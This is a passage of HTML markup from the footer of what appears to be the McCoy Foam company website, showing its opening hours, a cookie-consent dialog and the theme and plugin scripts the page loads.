</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-2-4bbc6553137483313968476770c600d3">
.flex_column.av-57w9qd-2-4bbc6553137483313968476770c600d3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-2-4bbc6553137483313968476770c600d3 av_one_fourth  avia-builder-el-38  el_after_av_one_fourth  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2wnfxh-47175bdb97fb16b160872d58966e86b5">
#top .av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-2wnfxh-47175bdb97fb16b160872d58966e86b5 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-39  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Open Hours</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70">
#top .hr.av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70 hr-custom  avia-builder-el-40  el_after_av_heading  el_before_av_iconlist  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8">
#top .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_icon{
color:#e81b00;
font-size:16px;
}
#top .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_icon svg:first-child{
stroke:#e81b00;
fill:#e81b00;
height:16px;
width:16px;
}
#top #wrap_all .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .av_iconlist_title{
font-size:16px;
color:#ffffff;
}
.avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_content{
font-size:16px;
color:#e73721;
}
</style>
<div  class='avia-icon-list-container av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8  avia-builder-el-41  el_after_av_hr  avia-builder-el-last '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 avia-iconlist-animate'>
<li><div class='iconlist_icon av-2u2mvp-3c38366bb9701fa1f067decf0fa02386 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Monday - Friday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Monday - Friday</div></header><div class='iconlist_content av_inherit_color' ><p>7:00 AM &#8211; 5:00 PM</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-3tg7n9-769f766a11371481f9b89bbc221026ad avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Saturday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Saturday</div></header><div class='iconlist_content av_inherit_color' ><p>8:00 AM &#8211; 1:00 PM</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1xekx1-252383a12bb4dabe92c89280e7f3c34f avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Sunday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Sunday</div></header><div class='iconlist_content av_inherit_color' ><p>Closed</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 -->
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed">
#top .hr.hr-invisible.av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed{
height:20px;
}
</style>
<div  class='hr av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed hr-invisible  avia-builder-el-42  el_after_av_one_fourth  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

	
				<footer class='container_wrap socket_color' id='socket' aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>&copy; 2026 - McCoy Foam- <a href="https://getbaer.com"> Site Design & Maintenance</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/mccoyfoam/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/mccoyfoam/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul><nav class='sub_menu_socket' ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/privacy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRIVACY POLICY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/terms/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS &#038; CONDITIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Scroll to top</title>
<desc id='av-svg-desc-3'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='18ce70fe03b6e8e823626e2cbc8b2a7a||v1.0' ><div class="container"><p class='avia_cookie_text'>This site uses cookies. By continuing to browse the site, you are agreeing to our use of cookies.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='https://mccoyfoam.com/privacy-policy/' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-link-btn ' >Learn more</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-5364e9fd25a920897cdbb8f6eb41b9b8' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d3065cb508fec200f69e75cb76210ef5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d104c4a4278c532a622be1475a7f1a6b' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-14716eb0ff987692e3437d983492d9dc' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>

</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Allow to use cookies, you always can modify used cookies and services" >Accept settings</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Do not allow to use cookies or services - some functionality on our site might not work as expected." >Hide notification only</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BDD-ENFOLD-CHILD-2018/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<span id="tipusal"></span>
				<span id="tipus"></span>
				<span id="tipusms"></span>
				<span id="tipustn"></span>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mccoyfoam.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mccoyfoam.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mccoyfoam.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:(662) 262-8030" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#ffb542;" onclick='return gtag_report_conversion("tel:(662) 262-8030");'><img alt="" src="[data-uri]" width="40"><span style="color:#222222">(662) 262-8030</span></a><script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https://cdn.shortpixel.ai/spai/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https://cdn.shortpixel.ai/spai/ret_img","method":"src","crop":"","size_breakpoints":{"on":null,"base":null,"rate":null},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https://mccoyfoam.com","plugin_url":"https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images","version":"3.11.1","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"1","use_first_sizes":[],"lazy_bg_style":"","active_integrations":{"nextgen":false,"modula":false,"elementor":false,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"BDD Custom"},"parse_css_files":"","backgrounds_max_width":"0","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images/assets/img/target.cur","affected_tags":"{\"script\":4}","ajax_url":"https://mccoyfoam.com/wp-admin/admin-ajax.php","ajax_nonce":"694e0e6ae0","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="],"eager_paths":[]};
//# sourceURL=spai-scripts-js-extra
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\n\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=7.1.3" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
